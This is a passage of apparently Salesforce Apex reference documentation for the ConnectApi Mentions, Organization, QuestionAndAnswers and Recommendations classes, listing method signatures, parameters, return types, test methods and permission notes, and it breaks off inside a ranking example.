Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

A search term. Searches for matching user and group names. To search for a user, a minimum of 1 character is required. To search for a group, a minimum of 2 characters is required. This parameter does not support wildcards.

*contextId*

#### Type: [String](#page-2384-0)

A feed item ID (for a mention in a comment) or a feed subject ID (for a mention in a feed item) that narrows search results, with more useful results listed first. Use a group ID for groups that allow customers to ensure mention completion results include customers.

#### Return Value

Type: [ConnectApi.MentionCompletionPage](#page-1456-0)

#### Usage

Call this method to generate a page of proposed mentions that a user can choose from when they enter characters in a feed item body or a comment body.

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetMentionCompletions\(communityId, q, contextId, result\)](#page-1216-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-1214-0"></span>**getMentionCompletions(communityId, q, contextId, type, pageParam, pageSize)**

Returns the specified page number of mention proposals of the specified mention completion type: All, User, or Group. A mention is an "@" character followed by a user or group name. When a user or group is mentioned, they receive a notification.

#### API Version

29.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.Mentions getMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionType type, Integer pageParam, Integer pageSize)

# **Parameters**

*communityId*

### Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

```
Type: String
```
*q*

A search term. Searches for matching user and group names. To search for a user, a minimum of 1 character is required. To search for a group, a minimum of 2 characters is required. This parameter does not support wildcards.

#### *contextId*

Type: [String](#page-2384-0)

A feed item ID (for a mention in a comment) or a feed subject ID (for a mention in a feed item) that narrows search results, with more useful results listed first. Use a group ID for groups that allow customers to ensure mention completion results include customers.

#### *type*

#### Type: [ConnectApi.MentionCompletionType](#page-1501-1)

Specifies the type of mention completion:

- All<sub>—</sub>All mention completions, regardless of the type of record to which the mention refers.
- **•** Group—Mention completions for groups.
- **•** User—Mention completions for users.

*pageParam*

Type: [String](#page-2384-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [String](#page-2384-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

Type: [ConnectApi.MentionCompletionPage](#page-1456-0)

# Usage

Call this method to generate a page of proposed mentions that a user can choose from when they enter characters in a feed item body or a comment body.

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

<span id="page-1215-0"></span>[setTestGetMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize, result\)](#page-1217-0) [Testing ConnectApi Code](#page-369-0)

### **getMentionValidations(communityId, parentId, recordIds, visibility)**

Information about whether the specified mentions are valid for the context user.

#### API Version

29.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.Mentions getMentionValidations(String communityId, String parentId, List<String> recordIds, ConnectApi.FeedItemVisibilityType visibility)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *parentId*

```
Type: String
```
The feed item parent ID (for new feed items) or feed item ID (for comments).

*recordIds*

Type: List<[String>](#page-2384-0)

A comma separated list of IDs to be mentioned. The maximum value is 25.

*visibility*

Type: [ConnectApi.FeedItemVisibilityType](#page-1498-0)

Specifies the type of users who can see a feed item.

- **•** AllUsers—Visibility is not limited to internal users.
- **•** InternalUsers—Visibility is limited to internal users.

### Return Value

Type: [ConnectApi.MentionValidations](#page-1457-0)

#### Usage

Call this method to check whether the record IDs returned from a call to ConnectApi.Mentions.getMentionCompletions are valid for the context user. For example, the context user can't mention private groups he doesn't belong to. If such a group were included in the list of mention validations, the ConnectApi.MentionValidations.hasErrors property would be true and the group would have a ConnectApi.MentionValidation.valdiationStatus of Disallowed.

# Mentions Test Methods

<span id="page-1216-0"></span>The following are the test methods for Mentions. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

#### **setTestGetMentionCompletions(communityId, q, contextId, result)**

Registers a ConnectApi.MentionCompletionPage object to be returned when getMentionCompletions (String, String, String) is called in a test context.

#### API Version

29.0

# **Signature**

public static Void setTestGetMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionPage result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

Type: [String](#page-2384-0)

A search term. Searches for matching user and group names. To search for a user, a minimum of 1 character is required. To search for a group, a minimum of 2 characters is required. This parameter does not support wildcards.

*contextId*

# Type: [String](#page-2384-0)

A feed item ID (for a mention in a comment) or a feed subject ID (for a mention in a feed item) that narrows search results, with more useful results listed first. Use a group ID for groups that allow customers to ensure mention completion results include customers.

#### *result*

Type: [ConnectApi.MentionCompletionPage](#page-1456-0)

A ConnectApi.MentionCompletionPage object containing test data.

# Return Value

Type: Void

SEE ALSO:

<span id="page-1217-0"></span>[getMentionCompletions\(communityId, q, contextId\)](#page-1213-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetMentionCompletions(communityId, q, contextId, type, pageParam, pageSize, result)**

Registers a ConnectApi.MentionCompletionPage object to be returned when getMentionCompletions (String, String, String, ConnectApi.MentionCompletionType, Integer, Integer) is called in a test context.

#### API Version

29.0

# **Signature**

public static Void setTestGetMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionType type, Integer pageParam, Integer pageSize, ConnectApi.MentionCompletionPage result)

# **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

```
Type: String
```
A search term. Searches for matching user and group names. To search for a user, a minimum of 1 character is required. To search for a group, a minimum of 2 characters is required. This parameter does not support wildcards.

*contextId* Type: [String](#page-2384-0) A feed item ID (for a mention in a comment) or a feed subject ID (for a mention in a feed item) that narrows search results, with more useful results listed first. Use a group ID for groups that allow customers to ensure mention completion results include customers.

*type*

Type: [ConnectApi.MentionCompletionType](#page-1501-1)

Specifies the type of mention completion:

- All—All mention completions, regardless of the type of record to which the mention refers.
- **•** Group—Mention completions for groups.
- **•** User—Mention completions for users.

#### *pageParam*

Type: [String](#page-2384-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

#### *pageSize*

Type: [String](#page-2384-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*result*

Type: [ConnectApi.MentionCompletionPage](#page-1456-0)

A ConnectApi.MentionCompletionPage object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize\)](#page-1214-0) [Testing ConnectApi Code](#page-369-0)

# Organization Class

Access information about an organization.

# **Namespace**

[ConnectApi](#page-778-0)

This is the static method of the Organization class:

# Organization Methods

The following are methods for Organization. All methods are static.

IN THIS SECTION:

#### [getSettings\(\)](#page-1219-0)

Returns information about the organization and context user, including which features are enabled.

#### <span id="page-1219-0"></span>**getSettings()**

Returns information about the organization and context user, including which features are enabled.

#### API Version

28.0

# Requires Chatter

No

# **Signature**

public static ConnectApi. OrganizationSettings getSettings()

# Return Value

Type: [ConnectApi.OrganizationSettings](#page-1462-0)

# QuestionAndAnswers Class

Access question and answers suggestions.

# Namespace

[ConnectApi](#page-778-0)

<span id="page-1219-1"></span>IN THIS SECTION:

[QuestionAndAnswers Methods](#page-1219-1)

# QuestionAndAnswers Methods

The following are methods for QuestionAndAnswers. All methods are static.

IN THIS SECTION:

[getSuggestions\(communityId, q, subjectId, includeArticles, maxResults\)](#page-1220-0)

Returns question and answers suggestions.

[setTestGetSuggestions\(communityId, q, subjectId, includeArticles, maxResults, result\)](#page-1221-0)

Registers a ConnectApi.QuestionAndAnswersSuggestions object to be returned when getSuggestions is called with matching parameters in a test context. You must use the method with the same parameters or the code throws an exception.

[updateQuestionAndAnswers\(communityId, feedElementId, questionAndAnswersCapability\)](#page-1222-0) Choose or change the best answer for a question.

# <span id="page-1220-0"></span>**getSuggestions(communityId, q, subjectId, includeArticles, maxResults)**

Returns question and answers suggestions.

#### API Version

32.0

#### Requires Chatter

No

# **Signature**

```
public static ConnectApi.QuestionAndAnswersSuggestions getSuggestions(String communityId,
String q, String subjectId, Boolean includeArticles, Integer maxResults)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*subjectId*

Type: [String](#page-2384-0)

Specify a subject ID to search only questions on that object. If the ID is a topic or a user, the ID is ignored.

#### *includeArticles*

Type: [Boolean](#page-1975-0)

Specify true to include knowledge articles in the search results. To return only questions, specify false.

#### *maxResults*

Type: [Integer](#page-2148-0)

The maximum number of results to return for each type of item. Possible values are 1–10. The default value is 5.

# Return Value

Type: [ConnectApi.QuestionAndAnswersSuggestions](#page-1468-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetSuggestions\(communityId, q, subjectId, includeArticles, maxResults, result\)](#page-1221-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-1221-0"></span>**setTestGetSuggestions(communityId, q, subjectId, includeArticles, maxResults, result)**

Registers a ConnectApi.QuestionAndAnswersSuggestions object to be returned when getSuggestions is called with matching parameters in a test context. You must use the method with the same parameters or the code throws an exception.

# API Version

32.0

# **Signature**

public static Void setTestGetSuggestions(String communityId, String q, String subjectId, Boolean includeArticles, Integer maxResults, ConnectApi.QuestionAndAnswersSuggestions result)

# **Parameters**

*communityId*

#### Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

```
q
```

```
Type: String
```
Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*subjectId*

```
Type: String
```
Specify a subject ID to search only questions on that object. If the ID is a topic or a user, the ID is ignored.

```
includeArticles
```
Type: [Boolean](#page-1975-0)

Specify true to include knowledge articles in the search results. To return only questions, specify false.

*maxResults*

Type: [Integer](#page-2148-0)

The maximum number of results to return for each type of item. Possible values are 1–10. The default value is 5.

*result*

Type: [ConnectApi.QuestionAndAnswersSuggestions](#page-1468-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getSuggestions\(communityId, q, subjectId, includeArticles, maxResults\)](#page-1220-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-1222-0"></span>**updateQuestionAndAnswers(communityId, feedElementId, questionAndAnswersCapability)**

Choose or change the best answer for a question.

# API Version

32.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.QuestionAndAnswersCapability updateQuestionAndAnswers(String communityId, String feedElementId, ConnectApi.QuestionAndAnswersCapabilityInput questionAndAnswersCapability)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*questionAndAnswersCapability* Type: [ConnectApi.QuestionAndAnswersCapabilityInput](#page-1368-0)

Specify the best answer (comment ID) for the question.

# Return Value

Type: [ConnectApi.QuestionAndAnswersCapability](#page-1468-1)

If the feed element doesn't support this capability, the return value is [ConnectApi.NotFoundException](#page-1507-0).

# Example

```
ConnectApi.QuestionAndAnswersCapabilityInput qaInput = new
ConnectApi.QuestionAndAnswersCapabilityInput();
qaInput.bestAnswerId = '0D7D00000000lMAKAY';
ConnectApi.QuestionAndAnswersCapability qa =
ConnectApi.QuestionAndAnswers.updateQuestionAndAnswers(null, '0D5D0000000XZjJ', qaInput);
```
# Recommendations Class

Access information about recommendations and reject recommendations. Also create, delete, get, and update recommendation audiences, recommendation definitions, and scheduled recommendations.

# Namespace

**[ConnectApi](#page-778-0)** 

# Recommendations Methods

The following are methods for Recommendations. All methods are static.

IN THIS SECTION:

[createRecommendationAudience\(communityId, recommendationAudience\)](#page-1225-0) Create an audience for a recommendation. [createRecommendationAudience\(communityId, name\)](#page-1226-0) Create an audience for a recommendation. [createRecommendationDefinition\(communityId, recommendationDefinition\)](#page-1227-0) Create a recommendation definition. [createRecommendationDefinition\(communityId, name, title, actionUrl, actionUrlName, explanation\)](#page-1227-1) Create a recommendation definition with the specified parameters. [createScheduledRecommendation\(communityId, scheduledRecommendation\)](#page-1229-0) Create a scheduled recommendation. [createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId\)](#page-1229-1) Create a scheduled recommendation with the specified parameters. [createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel\)](#page-1231-0) Create a scheduled recommendation with the specified parameters. [deleteRecommendationAudience\(communityId, recommendationAudienceId\)](#page-1234-0) Delete a recommendation audience. [deleteRecommendationDefinition\(communityId, recommendationDefinitionId\)](#page-1234-1) Delete a recommendation definition. [deleteRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId\)](#page-1235-0) Delete a recommendation definition photo.
[deleteScheduledRecommendation\(communityId, scheduledRecommendationId, deleteDefinitionIfLast\)](#page-1236-0) Delete a scheduled recommendation. [getRecommendationAudience\(communityId, recommendationAudienceId\)](#page-1237-0) Get information about a recommendation audience. [getRecommendationAudienceMembership\(communityId, recommendationAudienceId\)](#page-1237-1) Get the members of a recommendation audience. [getRecommendationAudienceMembership\(communityId, recommendationAudienceId, pageParam, pageSize\)](#page-1238-0) Get a page of recommendation audience members. [getRecommendationAudiences\(communityId\)](#page-1239-0) Get recommendation audiences. [getRecommendationAudiences\(communityId, pageParam, pageSize\)](#page-1240-0) Get a page of recommendation audiences. [getRecommendationDefinition\(communityId, recommendationDefinitionId\)](#page-1241-0) Get a recommendation definition. [getRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId\)](#page-1241-1) Get a recommendation definition photo. [getRecommendationDefinitions\(communityId\)](#page-1242-0) Get recommendation definitions. [getRecommendationForUser\(communityId, userId, action, objectId\)](#page-1243-0) Returns the recommendation for the context user for the specified action and object ID. [getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults\)](#page-1244-0) Returns the user, group, file, record, custom, and static recommendations for the context user. [getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults\)](#page-1246-0) Returns the user, group, file, article, record, topic, custom, and static recommendations for the context user. [getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults\)](#page-1248-0) Returns the recommendations for the context user for the specified action. [getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults\)](#page-1250-0) Returns the recommendations for the context user for the specified action. [getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults\)](#page-1252-0) Returns the recommendations for the context user for the specified action and object category. [getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults\)](#page-1255-0) Returns the recommendations for the context user for the specified action and object category. [getScheduledRecommendation\(communityId, scheduledRecommendationId\)](#page-1257-0) Get a scheduled recommendation. [getScheduledRecommendations\(communityId\)](#page-1258-0) Get scheduled recommendations. [getScheduledRecommendations\(communityId, channel\)](#page-1259-0) Get scheduled recommendations. [rejectRecommendationForUser\(communityId, userId, action, objectId\)](#page-1260-0) Rejects the recommendation for the context user for the specified action and object ID.

[rejectRecommendationForUser\(communityId, userId, action, objectEnum\)](#page-1261-0) Rejects the static recommendation for the context user. [updateRecommendationAudience\(communityId, recommendationAudienceId, recommendationAudience\)](#page-1262-0) Update a recommendation audience. [updateRecommendationDefinition\(communityId, recommendationDefinitionId, name, title, actionUrl, actionUrlName, explanation\)](#page-1263-0) Update a recommendation definition with the specified parameters. [updateRecommendationDefinition\(communityId, recommendationDefinitionId, recommendationDefinition\)](#page-1264-0) Update a recommendation definition. [updateRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId, fileUpload\)](#page-1265-0) Update a recommendation definition photo with a file that hasn't been uploaded. [updateRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId, fileId, versionNumber\)](#page-1265-1) Update a recommendation definition photo with a file that's already uploaded. [updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo\)](#page-1266-0) Update a recommendation definition photo with a file that's been uploaded but requires cropping. [updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo, fileUpload\)](#page-1267-0) Update a recommendation definition photo with a file that hasn't been uploaded and requires cropping. [updateScheduledRecommendation\(communityId, scheduledRecommendationId, scheduledRecommendation\)](#page-1268-0) Update a scheduled recommendation. [updateScheduledRecommendation\(communityId, scheduledRecommendationId, rank, enabled, recommendationAudienceId\)](#page-1270-0)

Update a scheduled recommendation with the specified parameters.

#### **createRecommendationAudience(communityId, recommendationAudience)**

Create an audience for a recommendation.

#### API Version

35.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.RecommendationAudience createRecommendationAudience(String
communityId, ConnectApi.RecommendationAudienceInput recommendationAudience)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationAudience*

Type: [ConnectApi.RecommendationAudienceInput](#page-1368-0)

A ConnectApi.RecommendationAudienceInput object.

#### Return Value

Type: [ConnectApi.RecommendationAudience](#page-1468-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### **createRecommendationAudience(communityId, name)**

Create an audience for a recommendation.

#### API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationAudience createRecommendationAudience(String communityId, String name)

#### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*name*

Type: [String](#page-2384-0)

The name of the audience.

## Return Value

Type: [ConnectApi.RecommendationAudience](#page-1468-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### **createRecommendationDefinition(communityId, recommendationDefinition)**

Create a recommendation definition.

#### API Version

35.0

#### Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationDefinition createRecommendationDefinition(String communityId, ConnectApi.RecommendationDefinitionInput recommendationDefinition)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinition*

Type: [ConnectApi.RecommendationDefinitionInput](#page-1370-0)

A ConnectApi.RecommendationDefinitionInput object.

## Return Value

Type: [ConnectApi.RecommendationDefinition](#page-1470-0)

## Usage

Recommendation definitions allow you to create custom recommendations that appear in communities, encouraging users to watch videos, take training and more.

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

These recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

## **createRecommendationDefinition(communityId, name, title, actionUrl, actionUrlName, explanation)**

Create a recommendation definition with the specified parameters.

## API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationDefinition createRecommendationDefinition(String communityId, String name, String title, String actionUrl, String actionUrlName, String explanation)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *name*

Type: [String](#page-2384-0)

The name of the recommendation definition. The name is displayed in Setup.

*title*

Type: [String](#page-2384-0)

The title of the recommendation definition.

#### *actionUrl*

Type: [String](#page-2384-0)

The URL for acting on the recommendation, for example, the URL to join a group.

*actionUrlName*

Type: [String](#page-2384-0)

The text label for the action URL in the user interface, for example, "Launch."

*explanation*

Type: [String](#page-2384-0)

The explanation, or body, of the recommendation.

## Return Value

Type: [ConnectApi.RecommendationDefinition](#page-1470-0)

## Usage

Recommendation definitions allow you to create custom recommendations that appear in communities, encouraging users to watch videos, take training and more.

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with

the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

These recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

#### **createScheduledRecommendation(communityId, scheduledRecommendation)**

Create a scheduled recommendation.

#### API Version

35.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, ConnectApi.ScheduledRecommendationInput scheduledRecommendation)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*scheduledRecommendation*

Type: [ConnectApi.ScheduledRecommendationInput](#page-1371-0)

A ConnectApi.ScheduledRecommendationInput object.

#### Return Value

Type: [ConnectApi.ScheduledRecommendation](#page-1475-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId)**

Create a scheduled recommendation with the specified parameters.

#### API Version

35.0 only

Important: In version 36.0 and later, use [createScheduledRecommendation\(communityId,](#page-1231-0)  $\Omega$ [recommendationDefinitionId,](#page-1231-0) rank, enabled, recommendationAudienceId, channel).

#### Requires Chatter

No

## **Signature**

public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, String recommendationDefinitionId, Integer rank, Boolean enabled, String recommendationAudienceId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

*rank*

Type: [Integer](#page-2148-0)

Relative rank of the scheduled recommendation indicated by ascending whole numbers starting with 1.

Setting the rank is comparable to an insertion into an ordered list. The scheduled recommendation is inserted into the position specified by the rank. The rank of all the scheduled recommendations after it is pushed down. See [Ranking scheduled](#page-1231-1) [recommendations example.](#page-1231-1)

If the specified rank is larger than the size of the list, the scheduled recommendation is put at the end of the list. The rank of the scheduled recommendation is the size of the list, instead of the one specified.

If a rank is not specified, the scheduled recommendation is put at the end of the list.

*enabled*

Type: [Boolean](#page-1975-0)

Indicates whether scheduling is enabled. If true, the recommendation is enabled and appears in communities. If false, recommendations in feeds in the Salesforce1 mobile browser app aren't removed, but no new recommendations appear. In communities using the Summer '15 or later version of the Napili template, disabled recommendations no longer appear.

*recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation definition that this scheduled recommendation schedules.

#### Return Value

Type: [ConnectApi.ScheduledRecommendation](#page-1475-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### <span id="page-1231-1"></span>**Ranking scheduled recommendations example**

If you have these scheduled recommendations:



And you include this information in the Scheduled Recommendation Input:



The result is:



## <span id="page-1231-0"></span>**createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel)**

Create a scheduled recommendation with the specified parameters.

#### API Version

36.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, String recommendationDefinitionId, Integer rank, Boolean enabled, String recommendationAudienceId, ConnectApi.RecommendationChannel channel)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

#### *rank*

Type: [Integer](#page-2148-0)

Relative rank of the scheduled recommendation indicated by ascending whole numbers starting with 1.

Setting the rank is comparable to an insertion into an ordered list. The scheduled recommendation is inserted into the position specified by the rank. The rank of all the scheduled recommendations after it is pushed down. See [Ranking scheduled](#page-1233-0) [recommendations example.](#page-1233-0)

If the specified rank is larger than the size of the list, the scheduled recommendation is put at the end of the list. The rank of the scheduled recommendation is the size of the list, instead of the one specified.

If a rank is not specified, the scheduled recommendation is put at the end of the list.

#### *enabled*

Type: [Boolean](#page-1975-0)

Indicates whether scheduling is enabled. If true, the recommendation is enabled and appears in communities. If false, recommendations in feeds in the Salesforce1 mobile browser app aren't removed, but no new recommendations appear. In communities using the Summer '15 or later version of the Napili template, disabled recommendations no longer appear.

#### *recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation definition that this scheduled recommendation schedules.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.

- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

Use these channel values; you can't rename or create other channels.

## Return Value

Type: [ConnectApi.ScheduledRecommendation](#page-1475-0)

## Usage

<span id="page-1233-0"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### **Ranking scheduled recommendations example**

If you have these scheduled recommendations:



And you include this information in the Scheduled Recommendation Input:



The result is:

